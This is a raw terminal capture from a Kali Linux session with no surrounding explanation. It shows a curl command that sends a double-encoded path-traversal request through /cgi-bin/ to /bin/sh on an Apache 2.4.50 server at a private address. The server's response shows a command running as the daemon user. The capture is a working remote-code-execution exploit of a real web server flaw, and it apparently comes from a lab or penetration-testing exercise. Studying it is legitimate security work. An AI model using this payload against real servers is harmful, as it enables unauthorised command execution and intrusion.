 ┌──(kali㉿kali)-[~]
└─$ curl -v --data "echo;id" 'http://192.168.111.196:8080/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh'
*   Trying 192.168.111.196:8080...
* Connected to 192.168.111.196 (192.168.111.196) port 8080
> POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
> Host: 192.168.111.196:8080
> User-Agent: curl/8.7.1
> Accept: */*
> Content-Length: 7
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 7 bytes
< HTTP/1.1 200 OK
< Date: Tue, 30 Jul 2024 19:38:37 GMT
< Server: Apache/2.4.50 (Unix)
< Transfer-Encoding: chunked
<
uid=1(daemon) gid=1(daemon) groups=1(daemon)
* Connection #0 to host 192.168.111.196 left intact